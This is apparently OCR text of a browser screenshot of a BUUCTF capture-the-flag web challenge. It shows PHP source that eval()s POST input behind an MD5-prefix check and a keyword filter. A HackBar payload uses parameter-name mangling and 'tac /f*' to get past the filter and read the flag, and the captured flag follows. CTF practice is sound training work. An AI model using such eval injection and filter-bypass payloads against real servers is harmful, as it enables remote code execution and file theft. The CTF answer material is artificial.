 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
哔哩哔哩 ( ゜- ゜)つロ 干杯~-bi
(´Д｀)大変だ!
BUUCTF在线评测
4532ed12-38f2-4f35-bd0b-5588
4532ed12-38f2-4f35-bd0b-55880027a712.node5.buuoj.cn:81
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... BUUCTF在线评测 其他书签 移动设备上的书签
So wanna see
很想再看她一眼
<?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} flag{275eb328-0429-43ac-b98a-75c5b70b378f}
0.6
K/s
1.2
K/s
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://4532ed12-38f2-4f35-bd0b-55880027a712.node5.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
password=114514&e[v.a.l=echo `tac /f*`;
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://4532ed12-38f2-4f35-bd0b-55880027a712.node5.buuoj.cn:81/favicon.ico [HTTP/1.1 404 Not Found 0ms]